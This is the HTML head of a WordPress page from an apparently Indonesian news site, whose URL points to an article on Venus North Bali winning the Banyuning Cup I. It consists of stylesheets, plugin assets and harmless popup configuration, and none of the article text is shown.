<style type="text/css">.brave_popup{display:none}</style><script data-no-optimize="1"> var brave_popup_data = {}; var bravepop_emailValidation=false; var brave_popup_videos = {};  var brave_popup_formData = {};var brave_popup_adminUser = false; var brave_popup_pageInfo = {"type":"single","pageID":3838,"singleType":"post"};  var bravepop_emailSuggestions={};</script><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nuansagiri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnuansagiri.com%2Fvenus-north-bali-juarai-turnamen-banyuning-cup-i%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nuansagiri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnuansagiri.com%2Fvenus-north-bali-juarai-turnamen-banyuning-cup-i%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nuansagiri.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://nuansagiri.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' media='all' />
<link rel='stylesheet' id='magazine-blocks-blocks-css' href='https://nuansagiri.com/wp-content/plugins/magazine-blocks/dist/style-blocks.css?ver=4b885c1b0974f5bcf31d' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://nuansagiri.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://nuansagiri.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://nuansagiri.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='magazine-blocks-global-styles-inline-css'>
:root {--mzb-colors-primary: #690aa0;
--mzb-colors-secondary: #54595F;
--mzb-colors-text: #7A7A7A;
--mzb-colors-accent: #61CE70;
--mzb-font-weights-primary: 600;
--mzb-font-weights-secondary: 400;
--mzb-font-weights-text: 600;
--mzb-font-weights-accent: 500;}.mzb-typography-primary {font-weight: var(--mzb-font-weights-primary) !important;}.mzb-typography-secondary {font-weight: var(--mzb-font-weights-secondary) !important;}.mzb-typography-text {font-weight: var(--mzb-font-weights-text) !important;}.mzb-typography-accent {font-weight: var(--mzb-font-weights-accent) !important;}
/*# sourceURL=magazine-blocks-global-styles-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-6.3.0-css' href='https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/css/fontawesome-6.3.0.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/css/eleganticons.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='essentialicon-css' href='https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/css/essentialicon.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/css/icofont.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='materialdesignicons-css' href='https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/css/materialdesignicons.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='sfm-style-css' href='https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/css/style.css?ver=1.3.2' media='all' />
<style id='sfm-style-inline-css'>
.sfm-floating-menu a.sfm-shape-button{height:45px;width:45px}.sfm-floating-menu a.sfm-shape-button{font-size:20px}.sfm-floating-menu i{top:0px}.sfm-floating-menu.horizontal{margin:0 -2.5px}.sfm-floating-menu.vertical{margin:-2.5px 0}.sfm-floating-menu.horizontal .sfm-button{margin:0 2.5px}.sfm-floating-menu.vertical .sfm-button{margin:2.5px 0}.sfm-floating-menu.top-left,.sfm-floating-menu.top-right,.sfm-floating-menu.top-middle{top:0px}.sfm-floating-menu.bottom-left,.sfm-floating-menu.bottom-right,.sfm-floating-menu.bottom-middle{bottom:0px}.sfm-floating-menu.top-left,.sfm-floating-menu.bottom-left,.sfm-floating-menu.middle-left{left:0px}.sfm-floating-menu.top-right,.sfm-floating-menu.bottom-right,.sfm-floating-menu.middle-right{right:0px}.sfm-floating-menu{z-index:999}.sfm-floating-menu .sfm-5e91716356773 a.sfm-shape-button{background:#1877f2}.sfm-floating-menu .sfm-5e91716356773 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-5e91716356773:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-5e91716356773:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-5e91716356773 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-5e91716356773 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952 a.sfm-shape-button{background:#1da1f2}.sfm-floating-menu .sfm-1586590096952 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590096952:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1586590096952 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234 a.sfm-shape-button{background:#ff0000}.sfm-floating-menu .sfm-1586590146234 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590146234:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1586590146234 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590556353 a.sfm-shape-button{background:#3f729b}.sfm-floating-menu .sfm-1586590556353 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590556353:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590556353:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590556353 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590556353 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590556353 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590556353 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590556353 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1586590556353 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1624626380135 a.sfm-shape-button{background:#eeee22}.sfm-floating-menu .sfm-1624626380135 a.sfm-shape-button{color:#000000}.sfm-floating-menu .sfm-1624626380135:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1624626380135:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1624626380135 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1624626380135 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1624626380135 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1624626380135 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1624626380135 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1624626380135 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-tool-tip a{font-family:Open Sans}.sfm-floating-menu .sfm-tool-tip a{font-weight:400;font-style:normal}.sfm-floating-menu .sfm-tool-tip a{text-transform:none}.sfm-floating-menu .sfm-tool-tip a{text-decoration:none}.sfm-floating-menu .sfm-tool-tip a{font-size:16px}.sfm-floating-menu .sfm-tool-tip a{line-height:1}.sfm-floating-menu .sfm-tool-tip a{letter-spacing:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-x:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-y:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-blur:0px}
/*# sourceURL=sfm-style-inline-css */
</style>
<link rel='stylesheet' id='sfm-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i&#038;subset=latin%2Clatin-ext&#038;ver=1.3.2' media='all' />
<style id='wpxpo-global-style-inline-css'>
:root {
			--preset-color1: #037fff;
			--preset-color2: #026fe0;
			--preset-color3: #071323;
			--preset-color4: #132133;
			--preset-color5: #34495e;
			--preset-color6: #787676;
			--preset-color7: #f0f2f3;
			--preset-color8: #f8f9fa;
			--preset-color9: #ffffff;
		}{}
/*# sourceURL=wpxpo-global-style-inline-css */
</style>
<style id='ultp-preset-colors-style-inline-css'>
:root { --postx_preset_Base_1_color: #f4f4ff; --postx_preset_Base_2_color: #dddff8; --postx_preset_Base_3_color: #B4B4D6; --postx_preset_Primary_color: #3323f0; --postx_preset_Secondary_color: #4a5fff; --postx_preset_Tertiary_color: #FFFFFF; --postx_preset_Contrast_3_color: #545472; --postx_preset_Contrast_2_color: #262657; --postx_preset_Contrast_1_color: #10102e; --postx_preset_Over_Primary_color: #ffffff;  }
/*# sourceURL=ultp-preset-colors-style-inline-css */
</style>
